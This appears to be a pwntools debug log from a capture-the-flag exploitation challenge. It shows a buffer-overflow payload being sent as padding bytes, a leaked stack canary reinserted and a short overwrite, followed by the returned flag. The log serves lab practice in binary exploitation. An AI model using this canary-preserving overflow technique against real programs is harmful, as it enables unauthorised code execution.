 'welcome'
[DEBUG] Received 0x1 bytes:
'\n'
welcome
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaa\x00\x1b8vR��aaaaaaaa1"
[DEBUG] Sent 0x7a bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaa
a|aaaa|
*
00000060  61 61 61 61  61 61 61 61  00 a5 1b 38  76 52 c6 c2  |aaaa|aaaa|···
8|vR··|
00000070  61 61 61 61  61 61 61 61  31 22  |aaaa|aaaa|1"|
0000007a
[DEBUG] Received 0x2a bytes:
'flag{8844c95d-ed4b-41ff-b3d5-d6fe45849227}'
[DEBUG] Received 0x8 bytes:
'welcome\n'
flag{8844c95d-ed4b-41ff-b3d5-d6fe45849227}welcome
[+] flag{8844c95d-ed4b-41ff-b3d5-d6fe45849227}welcome
flag{8844c95d-ed4b-41ff-b3d5-d6fe45849227}welcome